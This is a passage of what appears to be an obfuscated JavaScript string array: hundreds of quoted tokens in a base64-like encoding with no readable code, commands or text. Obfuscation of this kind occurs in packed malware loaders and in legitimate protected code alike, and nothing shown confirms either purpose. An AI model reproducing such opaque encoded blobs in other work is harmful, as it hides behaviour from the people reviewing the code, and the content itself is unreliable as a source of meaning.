DLrgD5tML3BLjg','AeP5D25srZf2tdfJm1LSwNbsEwnZsJjOvgeZvJvIv3rt','uMLJCeSWz29nsgD5t1rbC0OZBeDnq1LUs1n0suTeqJro','sgCWwwPvC0OYAffoBK1Us1n0suTeqJrnALeWtenKB1ve','suTeqJrov1u1tenKC1HxrK5kEwTYu0nND2vey3Hpu3DU','EK1tD25rvte2s1nJCeSWz29nsgCWww1nC0OXCgXzv3DU','zhrvmNrrvNPsEwrwyZjIu2nZsJjrEgryBdzpr3qWsNL3','yZbHAMH3vNLJC0OXzfjvmgHQuti5sLyXqNrkExDUvJff','vgTVmuP5A3jtq2D3zurrmK5dD25rvte2s1nJCeSWz29n','CLndz3DLrgrTwLn3BLvfwKjtu2nWsZbNB01izZror0vZ','sNLSCLnxtw5lu3rjs0rcne4YsMHmq2rkzw5VD0P5A3jt','Au1dD25nBKf3zwLJCeSWz29nsgD6t1rzC0P6sNDnsg9U','ttvmq2rIsMTcnuP5A3jtq2D3zurnEe9tD25lv3rkwxLJ','twXJmwfhuKLxA01UtenKEvDgzePIvtvWsNL3BLyWowXw','mdGYsNLRCLndz3DLreL4tML3BLPhwLHsAwnWsZbNB01i','z3Lpr01ZsNPkD01iB25lu3rjs0rcne5eyZbmq2rLs0v0','ytbSAKP5A3jtq2D3zursBu9dD25LvvL3sMLJCeSWz29n','ELv5y3nkmwmYtJjsv1uYDgLwmujtwtbSweP5D25wmdH6','s0nSn2rTrNLjse05svngyLHuDhLAwfiXy200z1PUvNvz','q3rWwvnJC0OXzfnwBvjwt0D0rfyXqMTzmhb4sNL3BLyX','mKXdzezzvvyZsNLRCLndz3DLre0XtML3BLfvmtzlu2nW','zZjoELfZsNPKB1jUA25lu3rjs0rcne16vxLmq2riy3Lo','u0nND2veutvnExDUwvnAwe5ty3blmgDVtuHNmu5urxnk','uwnhtKXwEwnZsJnwt2vhuLDzvxbQvLDfBKXdzfHov2HR','A0zksNLRCLndz3DLrfKWtwL3BMfgqtjJEwnWsZbNB01i','ExDUvJfcA1KWoxrImfzgyLD0EuP5D25wELL2wKzwwvPU','mZeZnJqZuM1gu3DJ','DvCYowrqwee3zLHrou1iz3DmrZG5tuHND08YwNzJAwGY','zhbwmJf6vJfcC1KWowHkExDUvNPAD1PguNrHmuz3yZa4','mhbQu0HfBKXdzfHvrxC0vJfgt1KXqKPLu2nZsJjSvgiY','D25JrwrSvLzKuLrTtKTwEwnZsJfKuLPyBfHvrtLewLHf','zurjm1PtD25omMHhzvnJCeSWz29nsgCWwKrJC0P6zg9s','sNL3BLeXtNzxvMmYtdjotfDRowTwmuzXuLHWDgeZqLHo','v25cA1vTsxPzmhrOsNL3BMeWzZbnmNH0yJfjBKXdzg9I','zeLLAZeYsNLRCLndz3DLrgm0tun3BLrxEhvLu2nWsZbN','CKP5A3jtq2D3zurNmvPPD25twha2tunJCeSWz29nsgCY','BKXdzfHor0PUvNPKA1KXtKPsEwnZsJfJmvnTuK5zm1LY','ne1tD25wv3DXtvnJCeSWz29nsgC0tLDrC0OWAdzuwfLU','D2veutfnq3DUy1DKzePty3blmgDVtuHNm09hsxnkEMrV','t0rvEKXdzhjsBKzjsNLRCLndz3DLreK0tML3BLLwvMfH','wJfIBu4WyvC5DuTitxnKq3GXs1H0EvPyuJfJBtrNy3LO','C0OWy3PkrevUs1n0suTeqJroBuuZtenKAuThyZbkEwTY','suTeqJror1K1tenKnvjQqw1kEwTYu0nND2vezZrAq3DU','y3blmgDVtuHNEvLusxnkEMHpv0HVBKTtDeLlrei0tvDn','q2rTt0D0AvyXqMTzmu00yJnNBKXdzfHum1jQvg0XDMjv','AwnWsZbNB01izZjomK1ZsJnSuwfyuw5lu3rjs0rcne1Q','y3bHmgXQsNLRCLndz3DLre5St0n3BMjttKjwu2nWsZbN','tLrJu2nZsJfKu00YuLvpr3rpvJfgyvKXsKHkExDUzwPO','u3rjs0rcne9evtnmq2rcy1zJB0P5A3jtq2D3zurnne1t','z3DLrfKYtvn3BLDTvMHIq2nWsZbNB01izZfnrevZsJbg','wfvgwMPwvwnUtenKBvuYouzzvK52vMXJmLf5y3nkmwmY','qJrprfuWtenKB1vewNPkEwTYu0nND2vestnoExDUv0Hw','y0HgEwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5u','DfnzvMT3sNL3BG','D2vezZvzExDUtJa1s05ty3blmgDVtuHNEu1QuxnkmLjT','vNbYsNLRCLndz3DLrfv6wML3BMvTy2HoAwnWsZbNB01i','suTeqJrnv1zPtenKC1HxrK5kEwTYu0nND2vewtbzAxDU','zhvIvZLpytiXDMrgyZnoq2nZsJfJm1DTtLfprZLZyvvO','z3DLrfv4t1n3BLD6tLboAwnWwfqXBwrxnwPKr2X2yMLO','we5ysNL3BLyWodnArxbHvw1svvyYvw5mq2q1zg5cA1zi','vZLYvNPswvPSzffzu2nZsJfJmwfhtLfrmJLTvJfkAu5d','u0nND2vesxLpu3DUv21wAgjdy3blmgDVtuHNEu5Trxnk','sNLRCLndz3DLrezTwLn3BMvvwxDkAwnWsZbNB01iz3Lp','sZbNB01iz3PzEK1ZsJjgvLDTC25lu3rjs0rcne9ewtjm','svvnBKTtDeLlrei0tvDoBeXdyZnuA28XsNLRCLndz3DL','C3PuELLUs1n0sq','sgD5txPbC0OWAdzuwfLUs1n0suTeqJroEMT6tenKwwry','EwTYu0nND2vezZboq3DUtvuXEePdy3blmgDVtuHNme16','ALrSBZrkExDUzwTSuvmZstrIELfUtenKqLLSzhbzv1O1','svPhtKTzu2nZsJfJmwnhuLvtBwXWvNPsDeP5D25Imu52','sZbNB01izZrpv0vZsJjKBK0YA25lu3rjs0rcne1QzgLm','C0OXzfjJBtfyvwPKALzisMXkExDUvJfgnfPfohPwBvjs','ELfZsJbOnLryww5lu3rjs0rcne5hwMTmq2rPs0DJmeP5','weLNvMOXvKXivtLABhrxs0rcne9eyZfmq2q1vungreP5','BKTtDeLlrei0t0DfmKXdy3bHmgXQsNLRCLndz3DLre0X','yLDZmKP5D25KA2XnzuzKuvrTtLbJu2nZsJfKuLzTtLzt','BLDivNLLu2nWsZbNB01iz3HzmKLZsJjWwe1uvw5lu3rj','y3blmgDVtuHNmK9hsxnkmvzZs2PfBKTtDeLlrei0tKrN','AgPtmMG1sNL3BLfRtNzJm2r0yJngm1z5y3nkmwmWvw1s','rK5Ju1fUs1n0suTeqJroBu13tenKzuTfDhHkEwTYu0nN','B2rtBdDKBuz5suHJowrwDePlrei0tKrJD0Xdy3LJrei2','txPNneXdyZnuA28XsNLRCLndz3DLrfPSwwL3BLfvmtzl','reKWtun3BLzxD3fnu2nWsZbNB01iz3Ppv0vZsNPkD01i','sJj0r2nvz25lu3rjs0rcne1Tutbmq2rYv1DWveP5A3jt','sZbNB01izZroAKfZsJfOmwnUA25lu3rjs0rcne5xtMPm','BLz1wtnsCgiYng9KAwW3zg1gEuLgutLvENr5wLHsmwnT','vLHvrKPQvMXoDK1Py3nkmwmYwMXSwe5gsMPuwfjmsNL3','EvDjsgC','CLndz3DLrgHOt0n3BMrfuMjHu2nWsZbNB01iz3PzBvfZ','sgD4wM1zC0OXvNnlAKvUs1n0suTeqJrpr05RtenKqMnw','u3rjs0rcne0YsxHmq2q2wNLfmKP5A3jtq2D3zurNEu5d','CgPvBtf2tNLJC0OXyZnov05ytKDOALvfEerkExDUvNPw','vNLJC0OXzffuBvjxy1zAA1mXz3DkExDUvJfjDLKXrLrI','tLrHmufUtenKwfvvDerArZf2zdfKuvLty3nkmwrqzfD4','vMfArwrQyLnJC0OXyZjwBvjuvtj0A1yXrLDzmhb4sNL3','EwTYu0nND2veAgHnq3DUtw5bD2vPy3blmgDVtuHNm00Y','tNzIrMrsvdnsqLj5y3nkm280ytbOwe5SCgPtAMHYtwLJ','tum5CLeYouPKvwnUtenKwfvgzhfzvZf2wJnsseP5D25A','D2vevtvzAxDUvfD4Dwvty3blmgDVtuHNmK9utxnkmdfZ','mZm0qKPfqMvn','EwTYu0nND2vezZvoq3DUv0HwEwvty3blmgDVtuHNELLQ','sKPtmhbWuti5s0P5D25Amu52v0zKuwfUCdnwEwnZsJfK','ALLZsJf0nLPvA25lu3rjs0rcne5uvMXmq2rruMTgsKP5','rdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LRn2rT','mMHWwM5rBLHtz3blvhq5zLGWB1H6qJrpveL3twPrEK9x','mtCYmZCZBuLRufvp','mMfUzfHoru1UtenKwfr6qK9Jr1PivunJC0OYouXsmeP4','mK9tD25omMHhzvnJCeSWz29nsgCWtKrNC0OWy3PkrevU','sJiXrgiWrLHvv1PruM1fBKXdzevzEKi0wJnwAeP5D25w','z29nsgCXt1rjC0OYmgPrvLvUs1n0suTeqJrnEMT6tenK','suTeqJrov1uWtenKyvPxrNnkEwTYu0nND2veyZjpq3DU','BfHuELfUtenKwe5dowTvvMXqwvzJmu5dy3nkm2Hmttjs','y3nkmxq2wLvRBKTwmg9Lq2S3zLr0mLLyswDKAJeXtZjA','oxDuBtbUtenKwfqZvM1wmujiyKHcweP5D25rAKPZwKzA','zurAA1LPD25LBwnOtMLJCeSWz29nsgCWtvrbC0OYDfPH','sgD5twPfC0P6ze9tALvUs1n0suTeqJrpr0v6tenKswvR','u0nND2vevM1nq3DUtw1gmu55y3blmgDVtuHNm01xrxnk','t1rTtLvxrKPQuJjfBKXdzfHvALf2vJfbne9xBeHkExDU','zgLJCeSWz29nsgCZt0DfC0OXng9tm0vUs1n0suTeqJro','EwTYu0nND2vezZvpq3DUv3Poue5Py3blmgDVtuHNmu5Q','C0OZrJnsBvjtwwXAALnTrw5mq2rytJfcwLz6wMTzmdfk','DgiYwLHoA2nUtenKwe5UuMTvBe5YyLzKuMjhuKTsEwnZ','Efv5y3nkmM80yJnwwfvuqLjKvMnUtenKwfvtowPwre14','mdLuytnkmgnty3nkmfjjturcBfeYoxbkExDUyvvoDLmX','BLuYoxjwmdLSyM5gEeP5D25wELi0wKvWAfriAfHvsfvU','vtfoCMiXzfjAr05suNLJC0OYsKHLvtLUvti5nKP5D25w','vMLJCeSWz29nsgD6wKDrC0OXDdzAvwTUs1n0suTeqJro','u3rjs0rcne5Tvtnmq2rItta4mKP5A3jtq2D3zurjnu1t','vuvsEfyXqLnzmu5juNLJC0OYourImhHytKHWv1yXqJvk','D2veuMPAAxDUs1D0sLL5y3blmgDVtuHNELLxwxnkm3bU','wKuXBfz5y3nkmwmZwwXowe4WCgPtAZv4sNL3BLyXsxzz','tenKAMjxodvzmu5YyM1oEeP5D25wELztwKu4ngeWtNbx','mdDKBuz5suvnoq','sMXVnwj5y3blmgDVtuHNme1utxnkm1jfvZjRBKTtDeLl','z3PpvgDZsNPkD01iB25lu3rjs0rcne5hsMTmq2rOvLzW','seP5D25HEMHYuvvkDgf6AejsEwnZsJfKuu0YuLnvmNrU','y3Dmq2ritxLrEeP5A3jtq2D3zursBe1PD25xBvzOyKnJ','BgrttKnJC0OXyZfpvtLytMK5ALzhvKHkExDUuMXSDvfS','rLHlq2nWsZbNB01iz3PnrevZsJnSuuLvtw5lu3rjs0rc','qJroq2XIvxLNDW','CLndz3DLrePTwML3BLLPAg5oq2nWsZbNB01izZbnELLZ','zhrHEKLUtenKrfPyqMTtrNb3wtfsweP5D25JBKPOuLC5','utfnu3DUwgLOtgnty3blmgDVtuHNEvLQtxnkm2Xrsvvn','sgCZt0rfC0OYCfHnvfvUs1yWovPUvNvzm1jWyJi0B2n5','C0OXyZnxBvjwwwT4mLyXqNbkExDUwKzoCLqXzfjxBu5u','svrzBKTtDeLlrei0tMPgA0XdzevyAKPhsNLRCLndz3DL','vgeWrw5mq2rytKzkALvQAhzrvMrst1u0BKXdzfHor1jR','ttrmq2rjzwSXmKP5A3jtq2D3zurNnfLtD25JvMHqvenJ','zg1Kr2SYvJfjELKXwKHkExDUvNPAD1PfnvrHmgryvvHO','yMLcELbumdLKrhq5teDsyLndz3DLre16t0n3BLniCe5K','sJbgtMvPA25lvJbVtuHND0TtD3DLr1fWs1q5mK9TwMjw','vxnkEvPHt1C4BKTtDeLlrei0tLrNmeXdzhnyv0zosNLR','wMTLv3bUvti5AW','mgXQsNLRCLndz3DLrfjRt1n3BMvwqwHrEwnWsZbNB01i','mZKYmZLNCxPIthi','vJfkCfKYEhHkExDUvJfcufzxzfrImJv5vNLJC0OXzfjL','ntuXmJy3BvrdCNjJ','tKrwBuXdzhHxrtLnsNLRCLndz3DLre0Xwvn3BLDTvMHI','mwrqvtnwwfvRzfHHr0vUtenKA2jxDeDwELPntdfJmwft','BKTvwKryu2nWsZbNB01izZnnBvvZsJfZBvfiA25lu3rj','rffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXe','CgnfvMHkExDUvNPKq1PfBZrHmePyvwXkALmZrw5mq2rO','mxG0tLDom0SXEdrnAKfXweHNmvL5AgnLrfzQs1z4ne1Q','zevyAKPhsNLRCLndz3DLrgrQtun3BLvfwKjtu2nWsZbN','q3DUvLD3Cu1ty3blmgDVtuHNEu1hsxnkEKPOzfrJBKTt','zgPwBKL6wtfAweP5D25IrgHYvLzKuLzTuLfKA3nUtenK','u0nND2vettjnExDUtw1gmu55y3blmgDVtuHNmfKYsxnk','sZbNB01izZfzv1LZsJjfBvz6vw5lu3rjs0rcne0YsMHm','uMLJCeSWz29nsgCWwvDnC0OXAdfJBMTUs1n0suTeqJrp','m2jSrLjkmtfIsJj4BgjTzdbHq2rKtZmXEvPyuJfJBtrN','mgDVtuHNme5uuxnkmLjTvJbzBKTtDeLlrei0ttjvm0Xd','y3HoAxDUvgTgwvzty3blmgDVtuHNEK56y3nkmgn6sKrf','tuHNmK5uA3nkmvzZs2PfBKTtDeLlrei0tNPJEKXdy3bH','r1fvA25lu3rjs0rcne5etMHmq2royKC1nuP5A3jtq2D3','sMPvvu5YuvHkDgeYsw5mq2rYzeu5CLyXsxzzmhH4sNL3','BKXdzfHove5Qu2XoDK9hrMLzu2nZsJfKuvngwLHvBfPQ','ALvVv0nJCfHumtjxmuvVtuHNEK5ey3nkmez4vNLNBKTw','C0OXzfnuBvjtvtj0DfyXsJrzmhbysNL3BMqXtNzrmwrt','vg1ov1PfsMPvmgnUtenKBfDezgPuAMHYu1HWweP5D25I','r05ky2XJBKXdzfHvv1zfwtiXDK1wzfbrEwnZsJbsEwjR','yZfHBePytJbnBKXdzfHov0L6vNPAt1KWzeHIu2nZsJfJ','vLHorgDUtenKwfvRwMTur2C0vLHcseP5D25JBKPmv0Hb','m1u0yJbWwfqZuMPvseP0sNL3BLjyAdbArKiXtdjosvz5','zdi1uLvtzgrqvNn3zurfC01iz3Dmrei0tuyWC2rhAhbJ','wfqWwMTtrxbpwKzkEvr5y3nkmJG0yJfAwe5TnvLwmdKX','yM5RBKTtEgTxmgDVtuHNmvPTsxnkmKvTvNPvBKTwmdLt','Agjdy3blmgDVtuHNm09euxnkmxq2wLvRBKTtDeLlrei0','zurnnvL5D25nBuyXtNLJCeSWz29nsgD6tJjfC0P5wMfp','m09hC3jkExDUyZfJD2vTDhrImMTUtenKwe4ZsNjwELzH','muuZwtb4wwvty3nkm2S0yJa1rLuYohHLrwnUtenKDe9h','qJroAMm1tenKtMjhntvkEwTYu0nND2vetxPou3DUywXJ','wvHSuvvhwM5kmtbVwxL4AuTtEgznsgC1twPbEu5ettvA','AZLrvvzkvfzgvLDwmwHAv2PbEe1QttbovfKZt0rRCKX6','mfHtAZDHv1LVzfnSEvPyuJfJBtrNzfqXBvCXww9nsgD5','y1nrBKTtDeLlrei0tJjjnuXdzhnyv0zosNLRCLndz3DL','mwnTngDJEuu5ufHrn2ztEgTxmgDVtuHNmK16sxnkmgr6','zgLpq3DUu1HWnK1dy3blmgDVtuHNmfLutxnkmdvcv0zv','q2nTv2PSDKP5A3jtq2D3zurvD05PD25nBuyXtNLJCeSW','v3rdvNPKrvjSyZjsEwnZsJfKuwjhuK5xvuPRvKHnneP5','zevsyMfty3blmgDVtuHNEK5TwxnkEMrVuM5RBKTtDeLl','vxLND2vevMToq3DUvKC5D1DPy3byu2HTvZfnB01izZfo','stnVBKTwmdLtq2D3zurkAu9dD25vrvPcu1nJCeSWz29n','m3bSu1nJCeSWz29nsgD6tM1fC0OZBffjvu1Us1n0suTe','v1rsBgnftNzwAwnZsJnbngiYzgPIv3qWwKDfBKXdzfHo','tuHNmu5ez3nkm0zzvdb3BKTtDeLlrei0t0rnEuXdze9r','vvL3sMLJCeSWz29nsgCWt0DzC0OXuNzJrM9Us1n0suTe','sJbwwMfyCg5Km2TUtenKnwrwwMTwr05ZwtfgEeP5D25I','uxLJC0OWsJbwrvO2vti5nuP5D25wmuPxwKzcwKWYuLrx','y3LonKP5A3jtq2D3zurkBe5dD25omMHhzvnJCeSWz29n','tuHNmfPhvxnkmNHKwvuWBKTtDeLlrei0tKDfnuXdzdvv','rLLumhDUs1nZBMmYvw5yu2DWvZfnB01izZnpv1fZsJjg','mLL5tenKtMjhntvkEwTYu0nND2vevtjzu3DUtJjOr2vt','wKvWwwvty3nkmwmZzw1Swe56BdjLBvzhwta5DgiXrNvp','zfHomxbRvuvWEu5Szfboq2nZsJfKuu5iAgPprZLkvJa5','yLzoDMfTCfrImhHytJjfBKXdzfHoruPRvfCXCK5TBgHK','EK5qtMLJCeSWz29nsgD6tLrNC0OZBeDnq1LUs1n0suTe','t1zKuvPxDejsEwnZsJbvngeYzfHov2HQvLrOCK55y3nk','tuHNnfPetxnkmtrVuZnfBKTtDeLlrei0tJjzEKXdzgfA','oxzAvMD3sNL3BLyXsLDArKu0ytncwfvgCgPuwevUtenK','A1PSzeDkEwTYu0nND2vesM1oExDUwvzwywf5y3blmgDV','tenJEfryrwTkEwTYu0nND2veuM1oExDUvZnWBfnty3bl','mLvhBg9sEwnZsJfKu09etNDvmJLOuKDfBKXdzfHvAK5R','AKLZsNLOq2fSww5lvJa5wM5wDvKZuNbImJrVy3LSn2nT','zfbomK5suti5EKP5D25Kvu52zdfJmK5uAhvwEwnZsJbA','txjKrhq5teDsyLndz3DLrfjTwwL3BLCZCgXtu2nWwfqX','wM05EuTiwMHJAujcufrcne1QDg1xmufVtuHNEu56A3nk','qJjKrMrtzgTOC1z5y3nkmwrszuDotfeYoxLKme5YuKnJ','B2jQzwn0','sKnJCeSWz29nsgC0wtjfC0OWnujxrLvUs1n0suTeqJro','mu5AtvjuBW','BtKWyJnsnwnhvw5yvNnUzuzKrLDirNDkmta5wM5wDvKZ','C0OZvKrIEMHyvuvOEMmWtNjmmwmZt0nJC0OXyZftr1i1','rtvRvevJBKXdzgLJvvPQvvCXCLLUrMHkExDUzurjELKW','s0rcne5utMTmq2n4vfHfA0P5A3jtq2D3zurJmvPPD25u','wKvWA2fty3nkm0z4uKrwwfvSsMPwv0vUtenKwe5hAgTw','u3rjs0rcne5QvxLmq2rOsMXJmuP5A3jtq2D3zursAu5P','mJLguLvoDLOZAfHkExDUuw0XDK5RvtrIEKP4uNLJC0OX','ww5lu3rjs0rcne1xuxHmq2mZvgTVmuP5A3jtq2D3zurO','m1i1y0DvBLHwC25HwgHhwKu5teOXmdLABLz1wtnsCgiY','rMrru0vZBKXdzdzKr1yYyKzoDLrdy3nkmwmYy0Dsue9h','sJfKuvrisJfIv3rZvJfgveP5D25zEKPytw5jngeZww5m','AtLdt0D0svyWodbkExDUvJa5B1PfEdrrm0z2wvnJC0OX','wfi2wMXKugvhtLbzu2nZsJiXrgj6BfHomMHRvtjsEeP5','tw5OALiWChDzmgr4sNL3BLyXstfJruzeytjswfqWog5m','ne1QzZbmq2rYuM5gsuP5A3jtq2D3zurwBvL5D25wv3DX','CLndz3DLrePTt0n3BLOYy3PHu2nWsZbNB01iz3LoEKvZ','BKTtDeLlrei0tKroAuXdzg5AEK5WsNLRCLndz3DLrgm1','y214A1vUrLrkExDUwKvoCLnwyZnKA2rytJnvBKXdzdrA','DLLSzfbHr05iwwPbBKXdzhnxwgHQverOCLrfvMHkExDU','vxPpq3DUyKyXAfrty3blmgDVtuHNmu1uy3nkEMrpu2Pv','D2vPy3byu3GXvZbVB01izZnzELfZsJfZELr6ww5lvJa5','ohzwmuP0sNL3BLyXqLDzmdLUuKDSq1Lty3nkm280ytfo','EwTYu0nND2veyZfnq3DUuJnnAMvPy3blmgDVtuHNEu16','q2D3zurJnu9tD25LvKfOuxLJCeSWz29nsgD5tNPvC0OX','sNLRCLndz3DLrgD5tvn3BLrRrLLwu2nWsZbNB01izZnn','z3DLrfPSt0n3BLfyrLHlq2nWsZbNB01izZnzv0LZsJbw','vMrtuM1ssLmYA25mq2r1uti4mwjuAhjmmMHisNL3BMqX','B01izZjzmKLZsJbzBgnyww5lu3rjs0rcne5ewxLmq2rw','tenKuvjRrKPkEwXKs0DVC1PUvNvzm1jWyJi0B0TyDdjz','sJfJmgjhtLvIvZLjyJjfneP5D25KvK52wKHSrgiWCejz','A3jtq2D3zurvELL5D25wrZL3v2LJCeSWz29nsgCYwwPv','BKXdzfHoBLjRu0zKswjgzfjLu2nZsJi5BvmYDhHIv3re','ngiWz25mq2q2vti5vwqXtNzHmfPysNL3BLKWBhnzmuze','ow5Hvu52vKzJm1j5y3nkm2r0ytnowe4WCgPsEMHYvgLJ','mxztrMrqvxPKrq','sNPKt1nQvw5lu3rjs0rcne5huMTmq2rIsMTcnuP5A3jt','AgTuBuvUtenKmG','qMfkEwTYu0nND2vezgLoq3DUzw1JAe5Py3blmgDVtuHN','reL5twL3BLniCe5KAwnWsZbNB01izZbAvefZsNPkD01i','C0OYEgrzvtbUs1n0suTeqJrnEMHOtenJB1fTCfDkEwTY','tvnJCeSWz29nsgD6txPjC0OXDdzAvwTUs1n0suTeqJrn','mgX5uw1osLLty3nkmwrttdjss1uYCZnwmuPZwta5EeP5','ne5xwtrmq2rjzwSXmKP5A3jtq2D3zurgA01PD25sAvz4','we5urMLwmuy1sNL3BLz6uLnArxbjyM1Owfvivw5mq2r6','A3jtq2D3zurNEK1dD25HmwXXvxLJCeSWz29nsgD5wKrN','y3blmgDVtuHNna','u0nND2veuxPpq3DUzvzcCgrdy3blmgDVtuHNEu9hwxnk','DhLAwfiXy200z01iz3HpmZbVzhL4AgnTzdfIv1z1zeHn','AgnRtNzAr1zczenKzeTivxbxEwqWyJfomgnTBhvAEwrK','C0OYEgrzvtbUs1n0suTeqJroreeYtenKAuThyZbkEwTY','m09uuxnkmKvTvNPvBKTtDeLlrei0twPNnuXdy3LzwfuZ','BKXdzdrxr3bovJfgr1KWmuHkExDUzdjwnfPfntfxBu5o','BKTtDeLlrei0tMPzm0XdzhrjmezwsNLRCLndz3DLrgrO','q2D3zurvm1PdD25LvKjWzenJCeSWz29nsgC0tw1vC0OY','m015D25lruPXvMLJCeSWz29nsgCWtvDfC0OXC3PuELLU','uLDtmu5yyvvJBKXdzfHuEMrRvg5vm1PfEe9wEwnZsJfK','mujTvJngEeP5D25JrK52yLzJmgfREfHvsgTUtenKnfuY','D0P5D25zvZfYyuzKuu5hrw5mq2rytKzAALzuAhzLv3bl','BuP5A3jtq2D3zurKBfLtD25rvte2s1nJCeSWz29nsgCX','DeLlrei0tMPJmG','neXdzgfAv0zZsNLRCLndz3DLrgHRtLn3BLfyrLHlq2nW','wMHkExDUvJfcwe9hnxrIm2WYuNLJC0OZsKTLwej0t0C5','ALrvnuvLsgX4sNL3BLyXrJrzmdeZy205mvj5y3nkm05m','D25wEMr3wKzsB04YuKLnvMnUtenKwe5utMTurMrqwwXJ','A1nhAgfArxbVtunJC0OZvM5wBvjnwxK5ALnyrw5mq2ry','uLDzu2nZsJjAvgeZwLHvrNbQverODMnPy3nkmwrrt0DS','BMHRu2XoCLuXzfbJr1jly1nJC0OXzfbKvLjyvvvKCgiZ','sJfJmKWYuKTrmNrnvNPrDLPfovHkExDUy1Dgte0ZqxHJ','mvLUtenKB2jxouzwELeZwKv4mgnty3nkmwrrtLHWwfqX','zhPwmNHRvuHku1KWDeHkmta3wM5wDvKZuNbImJrNwhPc','v3LAqwvty3blmgDVtuHNEK1Qy3nkmgr6stnVBKTtDeLl','zurvEe9dD25Ar1PyuMLJCeSWz29nsgC0wKDfC0OXDdzA','uKXsBvjoyuvZBKXdzfHosfjQu0rODK5hAgfHu2nZsJfK','ueD3n2f5C3jlwhqWyuDSELD5zeDtm2r1vvzfBLHwC25J','sMXKsfz5yMLcEG','r3HyvwXKyvPyrw5mq2rht0C4CLyWowTzmuPltKnJC0OX','tNHkExDUyZnoBu5SzfnJr05juNLJC0OXzffAvwHXyLC5','rei0tKrAAuXdy21xAMX2sNLRCLndz3DLrezTtNL3BLCZ','Bgrtv0zArgnty3nkmMS0yJaXwe5xCdzwmuzWsNL3BLPw','rw5mq2qYutj0ALz6vxDJmNreyJa1we5fuLPLBtf2zvzJ','s0rcne0Ystnmq2rcvfHVCeP5Bgrlr1PIvKnND2vey3LA','u3rjs0rcne9evtvmq2n5y0rcnKP5A3jtq2D3zurAAvPt','EKLZsJjWwe1uvw5lu3rjs0rcne9hrMLmq2rUwNPoCeP5','tenKCvz6rtfkEwTYu0nND2vetxDzAxDUuJnnAMvPy3bl','ExDUwwPODLqXyZburMryvvrNBKXdzhbvmJLkvJfcvwjv','wNPkEwTYu0nND2veAgLnAxDUs0vkCvzPy3blu3nVu0nN','nfLPD25sEK1RtvnJCeSWz29nsgCZtM1jC0OWvMHswgnU','vKrkExDUvNPAA1PfCerHmezyvwPKA1rhrw5mq2rytMXA','BMrwtNzvvMmWvKHKBfLty3nkmwrqy1DADLuYovDwmdLW','z3DLrfjSwwL3BKTvwKryu2nWsZbNB01izZbABvvZsNPO','u0nND2veyZfpq3DUwvnAwe5ty3blmgDVtuHNne1xwxnk','v3H1zvnJCeSWz29nsgCWttjnC0OXAdfJBMTUs1n0suTe','rei0twPABuXdy3bHmgXQsNLRCLndz3DLreKWwxL3BLLP','DeLlrei0tMPzmeXdzeDkweyYsNLRCLndz3DLrgrPwLn3','q09hDfvwmuf3sNL3BMeWtNzmmwrqt1zomvj5y3nkmLze','s1n0suTeqJrnELzPtenKnvvhBdbkEwTYu0nND2vestfz','tenKwe5vwMTvrZfYwvzKuvjTuK5Ju2nZsJfKu1DTtLrr','sJjZngj6rLHumuiZuKDfBKXdzhnrmJLtvJfkugjUAgHk','tenKB1vewNPkEwTYu0nND2veyZbAAxDUy1DKzePty3bl','sJjfBvz6vw5lu3rjs0rcne4YuMPmq2r4wJeWBeP5A3jt','zdjABKjRvvDgr1KWnvHkExDUuM1KA1Pfy3DomK5owvnJ','sxnkm2XryvHrBKTtDeLlrei0tLDrD0XdzfzIq294sNLR','oxvlq2W3zg1gEuLgstLvu3HhufC1Bgr5qKvxEwHts0rc','AKXdzhHxrtLnsNLRCLndz3DLrfv5wLn3BMvvwxDkAwnW','CeSWz29nsgCWwLDvC0OYEgrzvtbUs1n0suTeqJroBuv3','y29nsgC0wKrjC0OXvNnlAKvUs1nRCMnhrNLJmLzkyM5r','vxLJC0OZsKTssezcyLC5meP5D25wELf2wKv0AvngsLHu','D25JvMHqvenJCa','zurjEfPtD25sEK1RtvnJCeSWz29nsgCWtNPRC0P6rK5J','A1CWz29nsgC0txPNC0OWy3PkrevUs1yWovndz3DLrfeY','vw5lu3rjs0rcne5eA3Lmq2q1vuDSmeP5A3jtq2D3zurw','mdvltLnJCeSWz29nsgD6txPbC0OWvMHswgnUs1n0suTe','qJrnAMXTtenKnLP5rtjkEwTYu0nND2vettfpu3DUwvnA','yLnoqLzty3blmgDVtuHNme1QqxnkmfzOuLHJBKTtDeLl','stbpq3DUv3LAqwvty3blmgDVtuHNnfLTwxnkm3bUsvrz','n2ztEgTxmgDVtuHNmK5hwxnkm2XryvHrBKTwmdLtq2D3','z3DLreL3twL3BLjxrKzKEwnWsZbNB01izZjnAKvZsJa1','CeSWz29nsgCYwLDnC0OXAdfJBMTUs1n0suTeqJrnBu5Q','A25lu3rjs0rcne56qM1mq2rvyJncyuP5A3jtq2D3zurj','tMPnC0OXng9tm0vUs1n0suTeqJrov015tenKAfzwChjk','v2XJBKXdzdnIvZGWvJfkyvKXuLHpq2nZsJfKuvPhuLnA','zeHnEvf4sNLRCLndz3DLrfzStvn3BLHPAeXJu2nWsZbN','vxnUtenKmvuYDgTwELzRwtfzngeYC25mq2rUuti5uwne','ExDUwLzoCLmXzfjHr1jjzfDvBKXdzfHvr2WXwwPkrfLP','ExDUyw1swfOYCZrIEKfUtenKAe1fouPrvZfYtunJC0OX','qxnkmxq2wLvRBKTtDeLlrei0tLrbneXdzdzAEuuYsNLR','mKvZsJfOmwnUA25lu3rjs0rcne5TrMTmq2r4v0u5tuP5','rei0tKDrneXdy29rBxbxsNLRCLndz3DLrgHRt1n3BLD5','y200z2n5DdbpmZbZwKz0suTeqJrnALf6tenKr0PyrJjk','ngqWwMPvm1y0wKzcseP5D25LA052uwXKufPhtKXtBtbU','wfvTmvjHr0vUtenKnLuYodvKvK52ww5kseP5D25AvZf2','BKTtDeLlrei0tKDfEeXdy29rBxbxsNLRCLndz3DLrgn6','wePeyJjsBffyuw5yu2GWsLCXyKOYEgXIBwqWyunKzeTt','tenJB1fTCfDkEwTYu0nND2vewxLoq3DUzw1JAe5Py3bl','EgrzvtbUs1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHs','mxzJsePeyJfor1Lty3nkmwmWuKvKwe5RwMPvBvPesNL3','u0nND2verMLAAxDUs1D0sLL5y3blmgDVtuHNELPuvxnk','BKXdzhzKrxrOvJa5nfKWnuHkExDUyvv3D1DUrLrHm2nU','v1z4sNL3BLyWow9ArKyZuJjgCMnty3nkmNruyxPowfvf','wKrODLDPy3nkmLzzyLHoAgjxow9kExDUuvzoCMngyZfI','BMnxzgrku2nWsZbNB01izZnpr0